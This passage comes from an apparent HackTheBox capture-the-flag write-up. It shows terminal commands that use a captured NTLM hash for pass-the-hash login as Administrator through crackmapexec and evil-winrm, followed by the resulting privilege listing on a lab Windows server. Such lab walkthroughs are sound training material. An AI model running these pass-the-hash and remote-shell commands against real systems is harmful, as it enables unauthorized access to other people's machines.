 (JavaliMZ㉿kali)-[~/C/HackTheBox]─$ crackmapexec smb apt -u 'Administrator' -H 'c370bddf384a691d811ff3495e8a72e2'
SMB         dead:beef::b885:d62a:d679:573f 445    APT              [*] Windows Server 2016 Standard 14393 x64 (name:APT) (domain:htb.local) (signing:True) (SMBv1:True)
SMB         dead:beef::b885:d62a:d679:573f 445    APT              [+] htb.local\Administrator c370bddf384a691d811ff3495e8a72e2 (Pwn3d!)
(JavaliMZ㉿kali)-[~/C/HackTheBox]─$ evil-winrm -i apt -u 'Administrator' -H 'c370bddf384a691d811ff3495e8a72e2'
Evil-WinRM shell v3.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
htb\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                            Description                                                        State
========================================= ================================================================== =======
SeIncreaseQuotaPrivilege                  Adjust memory quotas for a process                                 Enabled
SeMachineAccountPrivilege                 Add workstations to domain                                         Enabled
SeSecurityPrivilege                       Manage auditing and security log                                   Enabled
SeTakeOwnershipPrivilege                  Take ownership of files or other objects                           Enabled
SeLoadDriverPrivilege                     Load and unload device drivers                                     Enabled
SeSystemProfilePrivilege                  Profile system performance                                         Enabled
SeSystemtimePrivilege                     Change the system time                                             Enabled
SeProfileSingleProcessPrivilege           Profile single process                                             Enabled
SeIncreaseBasePriorityPrivilege           Increase scheduling priority                                       Enabled
SeCreatePagefilePrivilege                 Create a pagefile                                                  Enabled
SeBackupPrivilege                         Back up files and directories                                      Enabled
SeRestorePrivilege                        Restore files and directories                                      Enabled
SeShutdownPrivilege                       Shut down the system                                               Enabled
SeDebugPrivilege                          Debug programs                                                     Enabled
SeSystemEnvironmentPrivilege              Modify firmware environment values                                 Enabled
SeChangeNotifyPrivilege                   Bypass traverse checking                                           Enabled
SeRemoteShutdownPrivilege                 Force shutdown from a remote system                                Enabled
SeUndockPrivilege                         Remove computer from docking station                               Enabled
SeEnableDelegationPrivilege               Enable computer and user accounts to be trusted for delegation     Enabled
SeManageVolumePrivilege                   Perform volume maintenance tasks                                   Enabled
SeImpersonatePrivilege                    Impersonate a client after authentication                          Enabled
SeCreateGlobalPrivilege                   Create global objects                                              Enabled
SeIncreaseWorkingSetPrivilege             Increase a process working set                                     Enabled
SeTimeZonePrivilege                       Change the time zone                                               Enabled
SeCreateSymbolicLinkPrivilege             Create symbolic links                                              Enabled
SeDelegateSessionUserImpersonatePrivilege Obtain an impersonation token for another user in the same session Enabled
*Evil-WinRM* PS C:\Users\Administrator\Documents>